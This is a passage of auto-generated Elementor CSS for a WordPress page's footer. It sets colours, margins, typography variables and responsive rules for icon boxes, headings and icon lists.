0px;}.elementor-314 .elementor-element.elementor-element-782c9115.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-782c9115.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-782c9115.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-782c9115.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:#DC370A;border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-782c9115 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-314 .elementor-element.elementor-element-782c9115{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-34c136b3.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-34c136b3.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-34c136b3.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-34c136b3.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-34c136b3{width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-4e284649.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-314 .elementor-element.elementor-element-4e284649 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-314 .elementor-element.elementor-element-4e284649 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-61c14cf9.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-61c14cf9.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-61c14cf9.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-61c14cf9.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 10px;padding:10px 0px 0px 12px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-61c14cf9{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-653230d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-653230d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-653230d7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-314 .elementor-element.elementor-element-653230d7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#EAEAEA12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 10px 30px 20px;}.elementor-314 .elementor-element.elementor-element-653230d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-48516250.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-48516250.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-48516250.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-48516250.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-48516250{width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-75798f6d > .elementor-container{max-width:1170px;}.elementor-314 .elementor-element.elementor-element-75798f6d{margin-top:60px;margin-bottom:0px;}.elementor-314 .elementor-element.elementor-element-1002a0d8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-314 .elementor-element.elementor-element-1002a0d8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-49005cda{text-align:left;}.elementor-314 .elementor-element.elementor-element-49005cda img{width:90%;}.elementor-314 .elementor-element.elementor-element-6c6a4bac{color:#E9E9E9;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-314 .elementor-element.elementor-element-6c6a4bac > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-5acd8b7f > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-14a1bfe1 .elementor-heading-title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-14a1bfe1 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-icon i{color:#00FFC3;transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-icon svg{fill:#00FFC3;transition:fill 0.3s;}.elementor-314 .elementor-element.elementor-element-b94e8db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-b94e8db .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-314 .elementor-element.elementor-element-86b2a9b > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-314 .elementor-element.elementor-element-531a0b66 .elementor-heading-title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-531a0b66 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-9462973.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-9462973.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-9462973.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-9462973.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 10px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 10px;padding:10px 0px 0px 12px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-9462973{width:auto;max-width:auto;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:20px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-0a4ae6c.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-0a4ae6c.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-0a4ae6c.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 0px;padding:00px 0px 0px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:#DC370A;border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-0a4ae6c{width:auto;max-width:auto;align-self:center;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:20px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-02a3fcc.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-02a3fcc.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-02a3fcc.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-02a3fcc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-02a3fcc{width:auto;max-width:auto;align-self:center;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:20px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-a07a246.jkit-equal-height-enable, .elementor-314 .elementor-element.elementor-element-a07a246.jkit-equal-height-enable .elementor-widget-container, .elementor-314 .elementor-element.elementor-element-a07a246.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-314 .elementor-element.elementor-element-a07a246.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .title{margin:0px 0px 0px 0px;color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );margin:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:50px 50px 50px 50px;margin:5px 0px 0px 9px;padding:10px 0px 0px 10px;height:40px;width:40px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;width:20px;}.elementor-314 .elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-a07a246 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-a07a246{width:auto;max-width:auto;align-self:center;}.elementor-314 .elementor-element.elementor-element-65f979e0 > .elementor-container{max-width:1170px;}.elementor-314 .elementor-element.elementor-element-65f979e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-65f979e0{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EAEAEA12;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-65f979e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-25d5e129{text-align:left;color:#FFFFFF;font-family:var( --e-global-typography-2db7488-font-family ), Sans-serif;font-size:var( --e-global-typography-2db7488-font-size );font-weight:var( --e-global-typography-2db7488-font-weight );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-25d5e129 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-314 .elementor-element.elementor-element-592f76d6{text-align:right;color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-2db7488-font-family ), Sans-serif;font-size:var( --e-global-typography-2db7488-font-size );font-weight:var( --e-global-typography-2db7488-font-weight );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-314 .elementor-element.elementor-element-592f76d6 > .elementor-widget-container{margin:10px 0px 0px 0px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-314 .elementor-element.elementor-element-7ab15621{padding:50px 0px 20px 0px;}.elementor-314 .elementor-element.elementor-element-3b3d422e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-3b3d422e > .elementor-element-populated{margin:20px 0px 20px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-782c9115 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-782c9115 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-314 .elementor-element.elementor-element-f7d05ca.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-f7d05ca > .elementor-element-populated{margin:20px 0px 20px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 10px;}.elementor-bc-flex-widget .elementor-314 .elementor-element.elementor-element-4e284649.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-314 .elementor-element.elementor-element-4e284649.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-314 .elementor-element.elementor-element-4e284649.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-4e284649 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:20px 0px 20px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:20px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:20px;}.elementor-314 .elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{margin:5px 0px 0px 0px;padding:10px 0px 0px 12px;}.elementor-314 .elementor-element.elementor-element-653230d7.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-314 .elementor-element.elementor-element-653230d7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:20px 0px 20px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;padding:0px 0px 0px 10px;}.elementor-314 .elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( 